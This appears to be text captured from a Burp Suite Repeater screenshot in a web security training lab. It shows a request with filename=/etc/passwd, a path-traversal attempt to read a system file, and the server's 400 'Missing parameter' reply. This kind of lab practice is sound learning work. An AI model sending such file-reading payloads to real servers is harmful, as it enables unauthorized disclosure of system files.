 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host:
0a7a002904586988c0774aee00810038.web-sec
urity-academy.net
3 Cookie: session=
jtCcZj64DPfMyPARyae7v2JeG3EUiW5k
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7a002904586988c0774aee00810038
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'filename'"